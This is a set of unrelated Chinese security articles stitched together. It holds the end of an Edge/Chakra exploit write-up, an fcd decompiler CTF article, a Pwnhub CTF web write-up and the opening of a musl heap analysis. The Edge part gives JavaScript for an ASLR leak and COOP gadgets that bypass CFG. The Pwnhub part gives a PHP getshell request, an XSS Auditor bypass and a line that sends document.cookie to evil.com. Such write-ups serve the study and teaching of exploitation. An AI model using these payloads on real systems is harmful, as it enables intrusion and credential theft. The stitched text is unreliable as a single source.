12 00000065`724fbde0 00007ffd`7fad48ca edgehtml!RefCounted<CDXRenderTarget3D,MultiThreadedRefCount>::Create2<CDXRenderTarget3D,CDXSystem * __ptr64 const,CSize const & __ptr64,RenderTarget3DContextCreationFlags const & __ptr64,IDispOwnerNotify * __ptr64 & __ptr64>+0x7f
13 00000065`724fbe30 00007ffd`7fcda10f edgehtml!CDXSystem::CreateRenderTarget3D+0x10a
14 00000065`724fbeb0 00007ffd`7f1feca0 edgehtml!CWebGLRenderingContext::EnsureTarget+0x8f
15 00000065`724fbf10 00007ffd`7fc9373c edgehtml!CCanvasContextBase::EnsureBitmapRenderTarget+0x80
16 00000065`724fbf60 00007ffd`7f74f3fd edgehtml!CHTMLCanvasElement::EnsureWebGLContext+0xb8
17 00000065`724fbfa0 00007ffd`7f27af74 edgehtml!`TextInput::TextInputLogging::Instance'::`2'::`dynamic atexit destructor for 'wrapper''+0xba6fd
18 00000065`724fc000 00007ffd`7f675945 edgehtml!CFastDOM::CHTMLCanvasElement::Trampoline_getContext+0x5c
19 00000065`724fc050 00007ffd`7eb3c35b edgehtml!CFastDOM::CHTMLCanvasElement::Profiler_getContext+0x25
1a 00000065`724fc080 00007ffd`7ebc1393 chakra!Js::JavascriptExternalFunction::ExternalFunctionThunk+0x16b
1b 00000065`724fc160 00007ffd`7ea8d873 chakra!amd64_CallFunction+0x93
1c 00000065`724fc1b0 00007ffd`7ea90419 chakra!Js::JavascriptFunction::CallFunction<1>+0x83
1d 00000065`724fc210 00007ffd`7ea94f4d chakra!Js::InterpreterStackFrame::OP_CallI<Js::OpLayoutDynamicProfile<Js::OpLayoutT_CallI<Js::LayoutSizePolicy<0> > > >+0x99
1e 00000065`724fc260 00007ffd`7ea94b07 chakra!Js::InterpreterStackFrame::ProcessUnprofiled+0x32d
1f 00000065`724fc2f0 00007ffd`7ea936c9 chakra!Js::InterpreterStackFrame::Process+0x1a7
调用堆栈中的edgehtml!CFastDOM :: CHTMLCanvasElement ::
Trampoline_getContext的存在揭示了这个代码路径是由我的WebGL初始化代码中的JavaScript行触发的:
canvas.getContext("experimental-webgl");
在d3d10warp!UMResource :: Init这个堆分配之后的几个指令,分配的缓冲区的地址存储在缓冲区+
0x38处,这正是我们梦寐以求的那种自我引用:
d3d10warp!UMResource::Init+0x479:
00007ffd`929375f9 33d2 xor edx,edx
00007ffd`929375fb ff159f691e00 call qword ptr [d3d10warp!_imp_HeapAlloc (00007ffd`92b1dfa0)] //Allocates 0x1e84c0 bytes
00007ffd`92937601 488bc8 mov rcx,rax
00007ffd`92937604 4885c0 test rax,rax
00007ffd`92937607 0f8400810600 je d3d10warp!ShaderConv::CInstr::Token::Token+0x2da6d (00007ffd`9299f70d)
00007ffd`9293760d 4883c040 add rax,40h
00007ffd`92937611 4883e0c0 and rax,0FFFFFFFFFFFFFFC0h
00007ffd`92937615 488948f8 mov qword ptr [rax-8],rcx // address of buffer is stored at buffer+0x38
0:010> dqs @rcx
00000189`0f720000 00000000`00000000
00000189`0f720008 00000000`00000000
00000189`0f720010 00000000`00000000
00000189`0f720018 00000000`00000000
00000189`0f720020 00000000`00000000
00000189`0f720028 00000000`00000000
00000189`0f720030 00000000`00000000
00000189`0f720038 00000189`0f720000 //self-reference pointer
00000189`0f720040 00000000`00000000
00000189`0f720048 00000000`00000000
00000189`0f720050 00000000`00000000
00000189`0f720058 00000000`00000000
00000189`0f720060 00000000`00000000
00000189`0f720068 00000000`00000000
00000189`0f720070 00000000`00000000
00000189`0f720078 00000000`00000000
所以在WebGL初始化代码完成之后,我们需要使用R /
W原语来遍历WebGL缓冲区(它们与我们的破坏的int数组相邻),寻找偏移量为0x38的自引用指针。一旦我们找到自引用指针,就可以很容易地计算出我们破坏的int数组的基址;
反过来,这意味着现在我们可以根据绝对地址进行读操作(但是请记住,我们仍然操作一个主要的限制,那就是只能读取/写入大于被破坏的int数组的基址的地址):
function after_webgl(corrupted_index){
for (var i = 11; i > 1; i -= 1){
base_index = 0x4000 * i;
arr[corrupted_index][base_index + 0x20] = 0x21212121; //write at least to offset N if you want to read from offset N
//read the qword at webgl_block + 0x38
var self_ref = ud(arr[corrupted_index][base_index + 1]) * (2**32) + ud(arr[corrupted_index][base_index]);
//If it looks like the pointer we are looking for...
if (((self_ref & 0xffff) == 0) && (self_ref > 0xffffffff)){
var array_addr = self_ref - i * 0x10000;
//Limitation of the R/W primitive: target address must be > array address
if (ptr_to_object > array_addr){
//Calculate the proper index to target the address of the object
var offset = (ptr_to_object - (array_addr + 0x38)) / 4;
//Write at least to offset N if you want to read from offset N
arr[corrupted_index][offset + 0x20] = 0x21212121;
//Read the address of the vtable!
var vtable_ptr = ud(arr[corrupted_index][offset + 1]) * (2**32) + ud(arr[corrupted_index][offset]);
//Calculate the base address of chakra.dll
var chakra_baseaddr = vtable_ptr - 0x005864d0;
[...]
所以,如果我们足够幸运的话,泄漏的对象的地址会大于我们的损坏的int数组的地址(如果在第一次尝试中没有这么幸运的话,则需要更多的工作),我们可以简单的计算指定目标对象的索引(完成读取OOB所需),所以我们获取指向vtable的指针,然后我们可以计算chakra.dll的基地址。这样我们就挫败了ASLR,所以可以继续进入开发过程中的下一步。
**伪面向对象编程**
现在我们已经可以读写我们泄露的对象了,下面要设法绕过Control Flow
Guard,以便可以将执行流重定向到我们的ROP链。为了绕过CFG,我使用了一种被称为伪面向对象编程(COOP)[11]或面向对象的漏洞利用技术[12]。
确切地说,我在后文中遵循了Sam Thomas [13]所描述的方法。这种技术基于链接两个函数,两个都是有效的CFG目标,提供两个原语:
**第一个函数(一个COOP部件)将局部变量(位于堆栈中)的地址作为另一个函数的参数传递,该函数通过间接调用进行调用。**
**第二个函数期望其中一个参数是指向结构的指针,并写入该预期结构的成员。**
给定第二个COOP部件写入预期结构中的正确偏移量(等于第一个函数的返回地址存储在堆栈中的地址减去作为第一个函数的参数传递的局部变量的地址),可以使第二个函数覆盖堆栈中第一个函数的返回地址。这样,当执行第一个COOP部件的RET指令时,我们可以将执行流转移到ROP链,同时避开CFG,因为这种缓解尝试无法保护返回地址。
为了找到满足上述条件的两个函数,我写了一个IDApython脚本,它基于Quarkslab的Triton [14]
DBA框架,这是由我的同事Jonathan Salwan、Pierrick Brunet和Romain Thomas开发的一个令人敬仰的引导引擎。
运行我的工具并检查其输出后,我选择了chakra!Js :: DynamicObjectEnumerator <int,1,1,1> ::
MoveNext函数作为第一个COOP部件,通过间接调用来调用另一个函数,传递一个局部变量作为第二个参数(RDX寄存器)。存储堆栈中返回地址的地址与本地变量之间的距离为0x18字节:
.text:0000000180089D40 public: virtual int Js::DynamicObjectEnumerator<int, 1, 1, 1>::MoveNext(unsigned char *) proc near
.text:0000000180089D40 mov r11, rsp
.text:0000000180089D43 mov [r11+10h], rdx
.text:0000000180089D47 mov [r11+8], rcx
.text:0000000180089D4B sub rsp, 38h
.text:0000000180089D4F mov rax, [rcx]
.text:0000000180089D52 mov r8, rdx
.text:0000000180089D55 lea rdx, [r11-18h] //second argument is the address of a local variable
.text:0000000180089D59 mov rax, [rax+2E8h]
.text:0000000180089D60 call cs:__guard_dispatch_icall_fptr //call second COOP gadget
.text:0000000180089D66 xor ecx, ecx
.text:0000000180089D68 test rax, rax
.text:0000000180089D6B setnz cl
.text:0000000180089D6E mov eax, ecx
.text:0000000180089D70 add rsp, 38h
.text:0000000180089D74 retn
.text:0000000180089D74 public: virtual int Js::DynamicObjectEnumerator<int, 1, 1, 1>::MoveNext(unsigned char *) endp
我们制作一个假的虚拟桌面,使间接调用引用第二个COOP部件;对于第二个函数,我选择了edgehtml!CRTCMediaStreamTrackStats
::
WriteSnapshotForTelemetry。第二个函数将EAX寄存器的内容写入第二个参数指向的结构的偏移量0x18处,这样就可以覆盖第一个函数的返回地址了:
.text:000000018056BF90 ; void __fastcall CRTCMediaStreamTrackStats::WriteSnapshotForTelemetry(CRTCMediaStreamTrackStats *__hidden this, struct TelemetryStats::BaseTelemetryStats *)
.text:000000018056BF90 mov eax, [rcx+30h]
.text:000000018056BF93 mov [rdx+4], eax
.text:000000018056BF96 mov eax, [rcx+34h]
.text:000000018056BF99 mov [rdx+8], eax
.text:000000018056BF9C mov rax, [rcx+38h]
.text:000000018056BFA0 mov [rdx+10h], rax
.text:000000018056BFA4 mov eax, [rcx+40h]
.text:000000018056BFA7 mov [rdx+18h], eax //writes to offset 0x18 of the structure pointed by the 2nd argument == overwrites return address
.text:000000018056BFAA mov eax, [rcx+44h]
.text:000000018056BFAD mov [rdx+1Ch], eax
.text:000000018056BFB0 mov eax, [rcx+4Ch]
.text:000000018056BFB3 mov [rdx+20h], eax
.text:000000018056BFB6 mov eax, [rcx+50h]
.text:000000018056BFB9 mov [rdx+24h], eax
.text:000000018056BFBC retn
.text:000000018056BFBC ?WriteSnapshotForTelemetry@CRTCMediaStreamTrackStats@@MEBAXPEAUBaseTelemetryStats@TelemetryStats@@@Z endp
在反汇编CRTCMediaStreamTrackStats ::
WriteSnapshotForTelemetry函数的代码中可以看出,用于覆盖返回地址的qword来自RCX + 0x40 / RCX +
0x44,这意味着它是具有假的vtable的对象的成员,因此它可以被攻击者完全控制。
当退出第一个COOP函数时,会覆盖返回地址,所以,我们就绕过了Control Flow Guard。我们使用堆栈旋转部件的地址作为覆盖返回地址的值;
这样,我们只需启动一个传统的ROP链,它将调用EShims!NS_ACGLockdownTelemetry ::
APIHook_VirtualProtect,为我们的shellcode提供可执行权限,从而远程执行代码。
**小结**
ArrayBuffer对象一直是不同网络浏览器的各种UAF漏洞的源泉,Edge中的Chakra引擎也不例外。事实上,ArrayBuffer构造函数可以使用两个不同的分配器(malloc或VirtualAlloc),加上我们可以根据要创建的ArrayBuffer的长度来控制使用哪一个的事实,从而在尝试利用漏洞方面提供了便利。如果我们唯一的选择是将底层缓冲区分配给CRT堆,漏洞的利用可能会更难一些。
为了将相对R / W原语转换为绝对R / W,获得损坏的整数数组的基址是难点。为此,我们需要弄清楚如何滥用Quicksort来进行精确的元素交换。
最后,这篇博文的最后一部分展示了伪面向对象编程(COOP)的实际应用,我们通过利用两个有效的C ++虚拟函数设法绕过了Control Flow
Guard:chakra!Js :: DynamicObjectEnumerator <int,1 ,1,1> ::
MoveNext和edgehtml!CRTCMediaStreamTrackStats ::
WriteSnapshotForTelemetry。它们可以进行链接以覆盖前者的返回地址,从而绕过CFG。
**
**
**致谢**
非常感谢我的同事SébastienRenaud和Jean-BaptisteBédrune在百忙之中帮我审阅了这篇文章。
**参考文献**
[1]<https://bugs.chromium.org/p/project-zero/issues/detail?id=983>
[2]<https://technet.microsoft.com/library/security/ms16-145>
[3]<https://bugs.chromium.org/p/project-zero/issues/attachmentText?aid=257597>
[4]<https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/TypedArray/sort>
[5]<https://msdn.microsoft.com/en-us/library/4xc60xas.aspx>
[6]<https://labs.bluefrostsecurity.de/publications/2016/08/28/look-mom-i-dont-use-shellcode/>
[7]<https://en.wikipedia.org/wiki/Quicksort#Repeated_elements>
[8]<https://en.wikipedia.org/wiki/Quicksort>
[9]<https://github.com/lattera/glibc/blob/master/stdlib/qsort.c>
[10]<https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/sort#Description>
[11]<http://syssec.rub.de/media/emma/veroeffentlichungen/2015/03/28/COOP-Oakland15.pdf>
[12]<http://www.slideshare.net/_s_n_t/object-oriented-exploitation-new-techniques-in-windows-mitigation-bypass>
[13]<https://twitter.com/_s_n_t>
[14] <https://triton.quarkslab.com/> | 社区文章 |
# fcd——一款优秀的反编译利器
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://zneak.github.io/fcd/2016/02/21/csaw-wyvern.html>
译文仅供参考,具体内容表达以及含义原文为准。
fcd中一个备受吹捧的功能就是它可以在输出类C代码之前,对代码进行简化处理。这对于逆向工程师而言,绝对是一个福音,因为当逆向工程师在对程序进行混淆处理时,它可以提供非常大的帮助。在2015年网络安全意识周([CSAW](https://csaw.engineering.nyu.edu/))的CTF大赛上,Wyvern挑战赛中所发生的事情就是个很好的例子。
在资格赛和最后一轮的终极赛中,都曾出现过500分的高分,这也是CSAW
CTF大赛历史上最高的个人挑战赛得分了。我们将在这篇文章中主要对资格赛第一轮-Wyvern挑战赛进行讲解。广大读者们可以查看2015年CSAW
CTF挑战赛的赛事报道来获取更多具体的信息。
[下载csaw-wyvern](http://zneak.github.io/fcd/files/csaw-wyvern-9949023fee353b66a70c56588540f0ec2c3531ac)
启动程序之后,我们将会看到以下信息:
当然了,在wyvern中运行strings命令并不会给我们提供任何有帮助的输出信息。所以从战略角度出发,第二步就是使用一款反汇编工具(例如objdump)来对数据进行处理。但是,这样所得到的处理结果绝对会让你疯掉的。因为在你所得到输出代码之后,你还需要对每一个字符进行检测,而且还有可能发生溢出等问题:
$ objdump -M intel -d csaw-wyvern2
[snip]
00000000004014b0 <_Z15transform_inputSt6vectorIiSaIiEE>:
4014b0: 55 push rbp
4014b1: 48 89 e5 mov rbp,rsp
4014b4: 53 push rbx
4014b5: 48 83 ec 48 sub rsp,0x48
[spurious branch code starts here]
4014b9: 8b 04 25 68 03 61 00 mov eax,DWORD PTR ds:0x610368
4014c0: 8b 0c 25 58 05 61 00 mov ecx,DWORD PTR ds:0x610558
4014c7: 89 c2 mov edx,eax
4014c9: 81 ea 01 00 00 00 sub edx,0x1
4014cf: 0f af c2 imul eax,edx
4014d2: 25 01 00 00 00 and eax,0x1
4014d7: 3d 00 00 00 00 cmp eax,0x0
4014dc: 40 0f 94 c6 sete sil
4014e0: 81 f9 0a 00 00 00 cmp ecx,0xa
4014e6: 41 0f 9c c0 setl r8b
4014ea: 44 08 c6 or sil,r8b
4014ed: 40 f6 c6 01 test sil,0x1
4014f1: 48 89 7d f0 mov QWORD PTR [rbp-0x10],rdi
4014f5: 0f 85 05 00 00 00 jne 401500 <_Z15transform_inputSt6vec
[snip]
在经过了分析和处理之后,我们得到了类似((x * (x – 1)) & 0x1) == 0 || y < 10的分析结果。
如果你的计算机中安装有Hex-Rays(一款反汇编利器),那么你将会看到大量复杂的数据,你将很难从这一大堆数据中提取到你所需要的信息。因为其中的每一个数据块是由14个无用的垃圾指令所组成,而其中也并没有多少有用的指令。这就成功隐藏了大量的指令控制流信息。
在资格赛过程中,Ryan
Stortz通过推特([@withzombies](https://twitter.com/withzombies))表示,他在第一个阶段曾使用了动态分析,而结果是非常可观的。大多数的团队(不包括我的团队)会选择使用[因特尔的Pin](https://software.intel.com/en-us/articles/pin-a-dynamic-binary-instrumentation-tool)(一款由因特尔公司研发的动态二进制指令分析工具)来对代码进行分析处理,并找出能够让程序长时间运行的输入信息。但我并不清楚这些团队在第二阶段做过什么。由于fcd无法处理如此之大的程序,所以我不得不手动来对这些代码进行凡混淆处理,直到我能够发现这些代码的实际意义。这些过程听起来会显得单调和乏味,而且即使你没日没夜地对这些数据进行,也不一定能够得到你所期望的结果。
在进行了三个多月的努力之后,我们终于可以加快我们的进程了。虽然Fcd不是最好的反编译工具,但是它还是能够处理好这一较为奇葩的任务的。
**以龙制龙**
相较于其他的反编译工具而言,fcd的一个主要优点就是用户可以编写Python优化代码,并将其提供给LLVM来对程序代码进行简化处理。LLVM能够利用不变的输出结果来查找代码,而且还能够删除无效的数据,并简化剩余的代码。所以我们只需要向LLVM提供一小段命令,LLVM就能够将剩下繁重的工作完成。所以我们就不需要在去手动处理垃圾代码了,而且LLVM还能够将一些不可预测的代码转变为一些有意义的信息。
在我们的例子中,无论是在哪一个阶段,条件变量都是从数据段中进行加载的,但是这些数据从未被修改过。所以这也就意味着,这些变量值永远等于0。利用Python语言,我们可以将这些信息写入一个优化参数中,并将其提供给fcd来进行处理。
假设你正在进行挑战赛,你首先需要做的就是找出代码中一些有意思的函数。在对数据进行了手动检查或者动态分析之后,你应该就会发现我所指的有意思的函数就是sanitize_input
(0x401cc0)和transform_input (0x4014b0),这两个函数能够对输入行数据进行转换和测试,但我们尚不清楚其具体的工作机制。
在本文的例子中,我们将会利用fcd完成以下两件事情:第一,保存可执行文件所对应的LLVM汇编文件(生成这类文件通常需要很长的时间);第二,我们需要使用经过优化处理的fcd参数(我们的自定义参数)来进行操作。由于生成一个编译文件将会消耗大量的时间,如果我们使用自定义参数,那么将会为我们节省大量的时间。
$ fcd -p -n -e 0x4014b0 -e 0x401cc0 wyvern > wyvern.ll
大家可以通过查阅手册来获取有关上述代码中选项的更多信息,其中几个重要选项如下:
* -p(部分)-这个选项将会告诉fcd,我们只对少数的几个函数感兴趣;
* -e(入口地址)-指定我们所感兴趣的函数的虚拟地址;
* -n-这个选项表示我们需要一个LLVM汇编文件。
这一过程将需要一段时间(我的电脑需要20秒处理时间)。在这一点上,Wyvern就毫无可比性了,因为它将需要大约7分钟的处理时间。
接下来,我们需要编写一个Python脚本来传递经过优化的参数设置。
从上图给出的汇编代码中,我们可以看到混淆代码加载了两个值(值为0),我们需要对这两个值进行修改。请放心,LLVM的功能足够强大,它能够处理这些值为0的数据。
在我们的优化脚本中,需要使用到一个passName变量和一个runOnFunction(或者runOnmodule)全局函数。对于那些熟悉LLVM参数结构的人来说,这两个参数并没有什么稀奇的。在我们的实际操作中,我们只需要访问私有函数,所以我们的参数构造基本如下:
from llvm import *
passName = "Wyvern cleanup"
def runOnFunction(func):
changed = False
bb = func.GetFirstBasicBlock()
while bb != None:
changed |= _runOnBB(bb)
bb = bb.GetNextBasicBlock()
return changed
def _runOnBB(bb):
changed = False
inst = bb.GetFirstInstruction()
while inst != None:
changed |= _runOnInst(inst)
inst = inst.GetNextInstruction()
return changed
def _runOnInst(inst):
if inst.GetInstructionOpcode() != Opcode.Load:
return False
cAddress = inst.GetOperand(0).IsAConstantExpr()
if cAddress == None or cAddress.GetConstOpcode() != Opcode.IntToPtr:
return False
constantInt = cAddress.GetOperand(0).IsAConstantInt()
if constantInt == None:
return False
address = constantInt.ConstIntGetZExtValue()
if address < 0x610318 or address > 0x6105ac: # x and y variables
return False
zero = inst.TypeOf().ConstInt(0, False)
inst.ReplaceAllUsesWith(zero)
return True
当LLVM的封装参数被执行时,runOnFunction函数将会运行。如果参数对函数进行了修改,那么该函数的返回值必须为True。该函数将会对代码中的基本数据块进行处理,并将其传递给_runOnBasicBlock。_runOnBasicBlock会对每一个数据区块的指令进行迭代处理,并将处理后的数据传递给_runOnInst。
**舔舐伤口**
至少目前为止,我认为fcd强大的功能和出色的性能已经成功地引起了大量相关从业人员的关注。但是,由于别名分析的问题,它并没有提供分析处理后的输出结果。不幸的是,从九十年代初期开始,安全专家普遍认为别名分析是不太可能进行判定的,所以fcd也不太可能去解决这个问题。
据我了解,目前只有一个团队在对fcd进行开发工作,但是在其诞生不到一年的时间内,该项目就能够取得如此之大的成就和进步,这不得不让人对它的未来抱有很大的希望。而且,它几乎将Wyvern打得体无完肤了,这也是一个非常令人兴奋的里程碑时刻。
所以,我决定暂时不去参加比赛,我想进行更多的训练,也许当我觉得自己的水平有了一定的进步时,再去参加比赛也不迟。所以,我们需要时刻擦亮自己的眼睛!
由于篇幅有限,具体信息请查看原文。 | 社区文章 |
作者:[phith0n@长亭科技](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html "phith0n@长亭科技")
Pwnhub 在8月举办了第一次线下沙龙,我也出了两道 Web 相关的题目,其中涉及好几个知识点,这里说一下。
#### 题目《国家保卫者》
国家保卫者是一道 MISC 题目,题干:
> Phith0n作为一个国家保卫者,最近发现国际网络中有一些奇怪的数据包,他取了一个最简单的(神秘代码 123456
> ),希望能分析出有趣的东西来。<https://pwnhub.cn/attachments/170812_okKJICF5RDsF/package.pcapng>
##### 考点一、数据包分析
其实题干很简单,就是给了个数据包,下载以后用 Wireshark 打开即可。因为考虑到线下沙龙时间较短,所以我只抓了一个 TCP 连接,避免一些干扰。
因为我没明确写这个数据包是干嘛的,有的同学做题的时候有点不知所以然。其实最简单的一个方法,打开数据包,如果 Wireshark
没有明确说这是什么协议的时候,就直接看看目标端口:
8388 端口,搜一下就知道默认是什么服务了。
Shadowsocks
数据包解密,这个点其实我2015年已经想出了,但一直我自己没仔细研究过他的源码,对其加密的整个流程也不熟悉。后面抽空阅读了一些源码,发现其数据流有一个特点,就是如果传输的数据太大的话,还是会对数据包进行分割。
所以,我之前直接把源码打包后用 shadowsocks
传一遍,发现抓下来的包是需要处理才能解密,不太方便,后来就干脆弄了个302跳转,然后把目标地址和源码的文件名放在数据包里。
找到返回包的 Data,然后右键导出:
然后下载 Shadowsocks 的源码,其中有一个 encrypt.py,虽然整个加密和流量打包的过程比较复杂,但我们只需要调用其中解密的方法即可。
源码我就不分析了,解密代码如下(`./data.bin`是导出的密文,`123456`是题干里给出的“神秘代码”,`aes-256-cfb`是默认加密方式):
if __name__ == '__main__':
with open('./data.bin', 'rb') as f:
data = f.read()
e = Encryptor('123456', 'aes-256-cfb')
print(e.decrypt(data))
直接把这个代码加到 encrypt.py 下面,然后执行即可:
当然,在实战中,进行密钥的爆破、加密方法的爆破,这个也是有可能的。为了不给题目增加难度,我就设置的比较简单。
##### 考点二、PHP代码审计/Trick
解密出数据包后可以看到,Location的值给出了两个信息:
1. 源码包的路径
2. 目标地址
所以,下载源码进行分析。
这是一个比较简单的代码审计题目,简单流程就是,用户创建一个 Ticket,然后后端会将 Ticket
的内容保存到以“cache/用户名/Ticket标题.php”命名的文件中。然后,用户可以查看某个 Ticket,根据 Ticket
的名字,将“cache/用户名/Ticket标题.php”内容读取出来。
这个题目的考点就在于,写入文件之前,我对用户输出的内容进行了一次正则检查:
<?php
function is_valid($title, $data)
{
$data = $title . $data;
return preg_match('|\A[ _a-zA-Z0-9]+\z|is', $data);
}
function write_cache($title, $content)
{
$dir = changedir(CACHE_DIR . get_username() . '/');
if(!is_dir($dir)) {
mkdir($dir);
}
ini_set('open_basedir', $dir);
if (!is_valid($title, $content)) {
exit("title or content error");
}
$filename = "{$dir}{$title}.php";
file_put_contents($filename, $content);
ini_set('open_basedir', __DIR__ . '/');
}
整个流程如下:
1. title 和 content 拼接成字符串
2. 将1的结果进行正则检测拦截,正则比较严格,`\A[ _a-zA-Z0-9]+\z`,只允许数字、字母、下划线和空格
3. 匹配成功,使用`file_put_contents(title, content)`写入文件中
也就是说,我们的 webshell,至少需要`<?`等字符,但实际上这里正则把特殊符号都拦截了。
这就考到PHP的一个小 Trick 了,我们看看 `file_put_contents` 的文档即可发现:
其第二个参数允许传入一个数组,如果是数组的话,将被连接成字符串再进行写入。
回看我的题目,在正则匹配前,`$title`和`$content`进行了字符串连接。得益于PHP的弱类型特性,数组会被强制转换成字符串,也就是`Array`,`Array`肯定是满足正则`\A[
_a-zA-Z0-9]+\z`的,所以不会被拦截。
所以最后,发送如下数据包即可成功 getshell:
POST /i.php HTTP/1.1
Host: 52.80.37.67:8078
Content-Length: 49
Cache-Control: max-age=0
Origin: http://52.80.37.67:8078
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://52.80.37.67:8078/index.php
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=asdsa067hpqelof5cevlgcsip4
Connection: close
title=s&content[]=<?php&content[]=%0aphpinfo();
(自豪的说一下,为了防搅屎,我已经把我前段时间写的 PHP 沙盒加进来了,所以 getshell 后只能执行少量函数。最后只要执行一下
`show_flag()` 即可获得Flag)
`file_put_contents`这个特性还是比较有实战意义的,比如像下面这种基于文件内容的WAF,就可以绕过:
<?php
$text = $_GET['text'];
if(preg_match('[<>?]', $text)) {
die('error!');
}
file_put_contents('config.php', $text);
#### 题目《改行做前端》
这个题目看似是一个前端安全的题目,实际上还考了另一个比较隐蔽的点。
题干:
> Phithon最近考虑改行做前端,这是他写的第一个页面: <http://54.222.168.105:8065/> (所有测试在Chrome 60 +
> 默认配置下进行)
##### 考点一、XSS综合利用
这个考点是一个比较普通的点,没什么太多障碍。打开页面,发现下方有一个提交框,直接点提交,即可发现返回如下链接:`http://54.222.168.105:8065/?error=验证码错误`
error这个参数被写在JavaScript的引号里,并对引号进行了转义:
<script>
window.onload = function () {
var error = 'aaa\'xxx';
$("#error").text(error).show();
};
</script>
但 fuzz 一下 0-255 的所有字符,发现其有如下特征:
1. 没有转义<、>
2. 换行被替换成
没有转义`<`、`>`,我们就可以传入`error=</script><script>alert(1)</script>`来进行跨站攻击。但问题是,Chrome默认有XSS过滤器,我们需要绕过。
这里其实就是借用了前几天 @长短短 在Twitter上发过的一个绕过 Chrome Auditor 的技巧:
换行被转换成`<br />`后,用上述Payload即可执行任意代码。
另外,还有个方法:[《浏览器安全一 / Chrome XSS Auditor bypass》 -输出在script内字符串位置的情况](https://www.leavesongs.com/HTML/chrome-xss-auditor-bypass-collection.html#script_1 "《浏览器安全一 / Chrome XSS Auditor bypass》 -输出在script内字符串位置的情况")
,这里提到的这个POC也能利用:<http://54.222.168.105:8065/?error=%3C/script%3E%3Csvg%3E%3Cscript%3E{alert(1)%2b%26apos%3B>
(和我博客中文章给的POC有一点不同,因为要闭合后面的`}`,所以前面需要加个`{`)
最后,构造如下Payload:
http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(atob(location.hash.substr(1)))%3C/script%3E#xxxxxx
将我们需要执行的代码 base64 编码后放在xxxxxx的位置即可。
###### 漏洞利用
发现了一个 XSS,前台正好有一个可以提交 URL 的地方,所以,将构造好的 Payload 提交上去即可。
猜测一下后台的行为:管理员查看了用户提交的内容,如果后台本身没有 XSS 的情况下,管理员点击了我们提交的URL,也能成功利用。
但因为前台有一个 unsafe-inline csp,不能直接加载外部的资源,所以我用链接点击的方式,将敏感信息传出:
a=document.createElement('a');a.href='http://evil.com/?'+encodeURI(document.referrer+';'+document.cookie);a.click();
另外,因为后台还有一定的过滤,所以尽量把他们用url编码一遍。
打到了后台地址和Cookie:
用该Cookie登录一下:
没有Flag……gg,
##### 考点二、SQL注入
这题看似仅仅是一个XSS题目,但是我们发现进入后台并没有Flag,这是怎么回事?
回去翻翻数据包,仔细看看,发现我们之前一直忽略了一个东西:
report-uri 是 CSP 中的一个功能,当 CSP 规则被触发时,将会向 report-uri
指向的地址发送一个数据包。其设计目的是让开发者知道有哪些页面可能违反 CSP,然后去改进他。
比如,我们访问如下URL:`http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(location.hash.substr(1))%3C/script%3E#$.getScript('http://mhz.pw')`,这里加载外部
script,违反了 CSP,所以浏览器发出了一个请求:
这个数据包如下:
POST /report HTTP/1.1
Host: 54.222.168.105:8065
Connection: keep-alive
Content-Length: 843
Origin: http://54.222.168.105:8065
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/csp-report
Accept: */*
Referer: http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(location.hash.substr(1))%3C/script%3E
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=i1q84v0up0fol18vemfo7aeuk1
{"csp-report":{"document-uri":"http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(location.hash.substr(1))%3C/script%3E","referrer":"","violated-directive":"script-src","effective-directive":"script-src","original-policy":"default-src 'self' https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; script-src 'self' 'unsafe-inline' 'unsafe-eval' https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; style-src 'self' 'unsafe-inline' https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; report-uri /report","disposition":"enforce","blocked-uri":"http://mhz.pw/?_=1502631925558","line-number":4,"column-number":27989,"source-file":"https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js","status-code":200,"script-sample":""}}
这个请求其实是有注入的,注入点在`document-uri`、`blocked-uri`、`violated-directive`这三个位置都有,随便挑一个:
普通注入,我就不多说了。
注入获得两个账号,其中`caibiph`的密码可以解密,直接用这个账号登录后台,即可查看到 Flag:
* * * | 社区文章 |
# musl-1.2.x堆部分源码分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
[musl libc](https://musl.libc.org/) 是一个专门为嵌入式系统开发的轻量级 libc 库,以简单、轻量和高效率为特色。有不少
Linux 发行版将其设为默认的 libc 库,用来代替体积臃肿的 glibc ,如 [Alpine
Linux](https://zh.wikipedia.org/zh-cn/Alpine_Linux)(做过 Docker
镜像的应该很熟悉)、[OpenWrt](https://zh.wikipedia.org/wiki/OpenWrt)(常用于路由器)和 Gentoo 等
1.2.x采用src/malloc/mallocng内的代码,其堆管理结构与早期版本几乎完全不同,而早期的堆管理器则放入了src/malloc/oldmalloc中。
## 数据结构
* chunk: 最基础的管理单位, 关于0x10B对齐, 存在空间复用, musl里面没有专门的struct, 比较坑, 假设p指向用户数据开头
* 如果是group中第一个chunk,
* 那么p-0x10到p均为元数据, 作为group的头, 定义可以看struct group
* 如果不是第一个chunk, 那么p-4到p为元数据
* p[-2], p[-1]这2B数据组成的uint_16, 代表offset, 表示与group中第一个地址的偏移
